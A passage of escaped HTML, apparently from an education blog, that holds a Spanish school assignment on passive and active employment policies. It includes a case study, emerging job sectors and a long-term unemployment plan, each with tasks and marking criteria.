style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: 